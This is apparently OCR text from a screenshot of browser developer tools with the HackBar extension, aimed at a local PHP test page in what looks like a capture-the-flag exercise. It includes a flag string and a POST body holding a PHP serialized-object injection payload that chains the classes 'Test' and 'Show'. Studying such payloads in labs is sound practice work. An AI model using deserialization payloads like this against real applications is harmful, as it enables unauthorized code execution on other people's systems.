 <?php
$flag = 'flag{miku!}';
test
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:63342/untitled/test.php?_ijt=g4dqeo2hqhs3msni63oslbirop&_ij_reload=RELOAD_ON_SAVE
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=O:4:"Test":2:{s:5:"test1";O:4:"Test":2:{s:5:"test1";N;s:5:"test2";O:4:"Show":4:
{s:6:"source";s:0:"";s:3:"str";N;s:6:"filter";N;s:6:"schema";s:7:"tmp.php";}}s:5:"test
2";N;